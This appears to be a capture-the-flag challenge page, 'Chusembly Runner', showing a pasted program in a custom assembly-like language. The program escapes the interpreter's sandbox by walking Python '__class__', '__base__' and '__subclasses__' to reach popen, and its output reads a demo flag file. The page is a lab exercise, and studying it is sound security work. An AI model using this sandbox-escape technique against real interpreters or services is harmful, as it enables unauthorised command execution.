 Chusembly Runner
Paste your Chusembly code below and click Run. The interpreter runs with a short timeout and basic safety check.
LD D 0x612063
PROP split D
DEL A
DEL B
CALL E
PROP __class__ E
MOV E C
DEL E
DEL D
LD D 0x55
PROP __class__ D
PROP __base__ E
PROP __subclasses__ E
DEL A
DEL B
CALL E
Run
Output
<function popen at 0x104391940>
cat flag.txt
flag{demo_flag}